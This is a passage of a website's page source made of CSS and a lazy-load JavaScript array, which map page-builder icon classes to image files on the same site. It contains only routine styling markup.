url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-4f1ca992-9242-45cd-9b43-96c0916cf1b9: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-9e5a728c-5613-4092-8261-d14024aca33d: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-6de284a5-1eda-4d3b-9460-c0047268ee83: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-edfab043-ac0b-4eb3-94c8-e4d989a42c84: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-91b5e14f-f87a-4ed7-aa56-811958e6dace: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-891ed38a-b498-49a9-8a4a-1cef592399f2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-624f4f16-c51b-4d98-93f9-7ae2fce79fc3: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-d6cab4a0-c6dd-4f89-8388-2c77d39ddb9b: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-b76173ff-d662-4a70-ab84-4693e0ea2bb1: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-63481da8-5882-4039-9c58-eb507d6a82d3: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-5c2923d2-101c-44f4-93ff-db6f7a5a25cf: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-459df1b9-1724-483d-8ccd-cd62963fdfc9: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-35aaa72c-78df-4315-a864-4040fbabac85: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-03284f96-76a8-4833-b669-eae8a04207be: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-be2adbe2-f436-46ee-be9f-b60b8b5c503c: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-4778b61b-134a-4b4d-9cc2-844278e9cfd4: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-dffa894e-d63d-4972-9d5c-881d0cc48eb6: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-76ce691c-0e06-455c-b49e-2e19aa9e1d10: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-86b39d78-494d-4577-aedb-b5fb3005aa02: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-2a389f3c-bcc6-402a-87da-efcaec1a4a90: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-fbca31f9-4189-468b-aaee-98285a5e405c: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-dce82c82-7b05-4fd5-9dfa-a00bb725b3ac: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-2ea75ce9-0c8c-4cfe-af3e-22a1facdbe5a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-886ab5f8-f2e4-4b6b-9fd4-9cbae6965116: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-1b3a6293-309e-4e60-9696-a3afbd1aa899: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-84ff8930-8259-4e1c-b194-01c5d9b50fa6: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-d5d6464b-17a0-4b0b-9616-57ba9db56da5: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-11117a69-bcd2-4733-95fb-f15653c307c7: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-e6b34c2c-14e8-4410-9833-98a8f261b34e: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-310498c1-4643-49de-8aeb-6f13f3e48844: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-3dd6f77b-112e-41dc-9abb-9d1d91c476be: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-16f066ad-0bc4-4a7f-9490-62b526d3e785: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-86887107-0ce2-4eb6-81b6-b75a8a1ce3f8: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-b90527d1-9dfb-4fa4-936c-7f21ab0fa76d: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-e304e2de-1ab1-4d58-b753-0797a3887ffe: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-8932f718-8911-40dc-bdf1-5df45323dc58: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-2b777177-d07d-4a48-86c5-8ff428b7c0cd: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-04d3b32d-0275-4a53-b714-90674a6a4a1d: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete:before{--wpr-bg-c99d82a9-85b5-481b-a03b-23e1a74916a5: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed:before{--wpr-bg-17b14879-8278-41ce-910c-bd06e0591b0a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/remove.png');}.vcex-divider-dotted:not(.vcex-divider-has-icon),.vcex-divider-dotted .vcex-divider-border{--wpr-bg-fdd74164-9ba3-48eb-87d8-129520a3aee9: url('https://www.hubengage.com/wp-content/themes/Total/assets/images/dotted.png');}#moderated-sec-left .hbspt-form .actions:before,#moderated-sec-right .hbspt-form .actions:before,.video-email-form .hbspt-form .actions:before{--wpr-bg-51a11058-2c10-4c6a-a70c-e1a48094d422: url('https://www.hubengage.com/wp-content/uploads/2020/12/send-material.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-b33d4ba7-f30c-4946-8d1d-989ecced4f5a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"b33d4ba7-f30c-4946-8d1d-989ecced4f5a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-89ecaa32-43d7-4c91-b789-078bab3debb9: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"89ecaa32-43d7-4c91-b789-078bab3debb9","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-cfa4ed19-8577-43ff-85f4-c359e3695aca: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"cfa4ed19-8577-43ff-85f4-c359e3695aca","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-4bac2263-b84a-4e36-9330-24baab365549: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"4bac2263-b84a-4e36-9330-24baab365549","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-e5ed30b7-6e23-4c51-90b9-9a4393a2a523: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"e5ed30b7-6e23-4c51-90b9-9a4393a2a523","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-ade12a81-c812-4af4-9980-fcc09cdde6b0: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"ade12a81-c812-4af4-9980-fcc09cdde6b0","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-750e0f41-5dca-48d8-b7d5-ee9a4b3ffd84: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"750e0f41-5dca-48d8-b7d5-ee9a4b3ffd84","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-2b710ce3-d7a2-4698-ab52-c441e6d25451: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"2b710ce3-d7a2-4698-ab52-c441e6d25451","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-495735b2-fd8d-4b38-ac08-195264d950b4: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"495735b2-fd8d-4b38-ac08-195264d950b4","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-7cb46a47-68c2-4244-8df1-2940e6f7b665: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"7cb46a47-68c2-4244-8df1-2940e6f7b665","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-b6921ba6-fdf9-4303-b476-0ff6175c8ee4: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"b6921ba6-fdf9-4303-b476-0ff6175c8ee4","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-a5b62772-cb82-4522-822d-5a37a65da1e0: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"a5b62772-cb82-4522-822d-5a37a65da1e0","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-724ac55e-b125-4569-8cd6-cde7d3a78134: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"724ac55e-b125-4569-8cd6-cde7d3a78134","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-79b882ec-b797-48d2-9731-f03730546642: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"79b882ec-b797-48d2-9731-f03730546642","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-5b2e2082-1b30-4a20-8ef5-b92b2e9c23e3: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"5b2e2082-1b30-4a20-8ef5-b92b2e9c23e3","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-6f02209d-88bf-4bfb-a517-650eaa041d61: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"6f02209d-88bf-4bfb-a517-650eaa041d61","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-3feb3bd8-ad38-4ad8-a878-00375cca4031: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"3feb3bd8-ad38-4ad8-a878-00375cca4031","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-dc2d89bf-3d55-4bf1-9a44-df7f4258aa43: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"dc2d89bf-3d55-4bf1-9a44-df7f4258aa43","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-9f794d64-0823-4b4c-bbe3-0efed0b6d30a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"9f794d64-0823-4b4c-bbe3-0efed0b6d30a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-45b2263e-cd2c-455f-acda-c511471ef4a7: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"45b2263e-cd2c-455f-acda-c511471ef4a7","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-ce81454f-4ea7-4c5a-b570-0d11f2c7de7e: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"ce81454f-4ea7-4c5a-b570-0d11f2c7de7e","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-e6fae6f0-1761-460e-ae6e-d0588061ff32: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"e6fae6f0-1761-460e-ae6e-d0588061ff32","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-62fbd324-f048-4d18-b957-b7bc4c61e54a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"62fbd324-f048-4d18-b957-b7bc4c61e54a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-fa916e0e-4450-4c65-8926-27a2a32ab936: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"fa916e0e-4450-4c65-8926-27a2a32ab936","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-8220a1e4-864b-407a-9e99-201af7487683: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"8220a1e4-864b-407a-9e99-201af7487683","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-8f58c981-52f6-4269-b69b-d2887fb0c91b: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"8f58c981-52f6-4269-b69b-d2887fb0c91b","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-d45ffade-0585-4d1f-b22e-7e9922452e22: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"d45ffade-0585-4d1f-b22e-7e9922452e22","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-7268bf02-31bc-418c-bcac-0c541d0a0892: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"7268bf02-31bc-418c-bcac-0c541d0a0892","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-76d74590-fa7a-4ba0-bde7-e7d829eec344: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"76d74590-fa7a-4ba0-bde7-e7d829eec344","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-f3b36337-d896-4f2b-a346-cdddafb73ff2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"f3b36337-d896-4f2b-a346-cdddafb73ff2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-359f72b7-d439-4c18-8102-4378d1d3a2c8: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"359f72b7-d439-4c18-8102-4378d1d3a2c8","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-dcf132ba-5222-46ba-b7b6-66b999eb99a2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"dcf132ba-5222-46ba-b7b6-66b999eb99a2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner:before{--wpr-bg-a3f70947-104f-4688-8731-5417eec9cd4c: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"a3f70947-104f-4688-8731-5417eec9cd4c","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-5d6da17e-53ff-4599-b333-2e6d89eb9bb2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"5d6da17e-53ff-4599-b333-2e6d89eb9bb2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-4f1ca992-9242-45cd-9b43-96c0916cf1b9: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"4f1ca992-9242-45cd-9b43-96c0916cf1b9","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-9e5a728c-5613-4092-8261-d14024aca33d: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"9e5a728c-5613-4092-8261-d14024aca33d","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-6de284a5-1eda-4d3b-9460-c0047268ee83: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"6de284a5-1eda-4d3b-9460-c0047268ee83","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-edfab043-ac0b-4eb3-94c8-e4d989a42c84: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"edfab043-ac0b-4eb3-94c8-e4d989a42c84","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-91b5e14f-f87a-4ed7-aa56-811958e6dace: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"91b5e14f-f87a-4ed7-aa56-811958e6dace","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-891ed38a-b498-49a9-8a4a-1cef592399f2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"891ed38a-b498-49a9-8a4a-1cef592399f2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-624f4f16-c51b-4d98-93f9-7ae2fce79fc3: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"624f4f16-c51b-4d98-93f9-7ae2fce79fc3","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-d6cab4a0-c6dd-4f89-8388-2c77d39ddb9b: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"d6cab4a0-c6dd-4f89-8388-2c77d39ddb9b","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-b76173ff-d662-4a70-ab84-4693e0ea2bb1: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"b76173ff-d662-4a70-ab84-4693e0ea2bb1","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-63481da8-5882-4039-9c58-eb507d6a82d3: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"63481da8-5882-4039-9c58-eb507d6a82d3","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-5c2923d2-101c-44f4-93ff-db6f7a5a25cf: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"5c2923d2-101c-44f4-93ff-db6f7a5a25cf","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-459df1b9-1724-483d-8ccd-cd62963fdfc9: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"459df1b9-1724-483d-8ccd-cd62963fdfc9","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-35aaa72c-78df-4315-a864-4040fbabac85: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"35aaa72c-78df-4315-a864-4040fbabac85","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-03284f96-76a8-4833-b669-eae8a04207be: 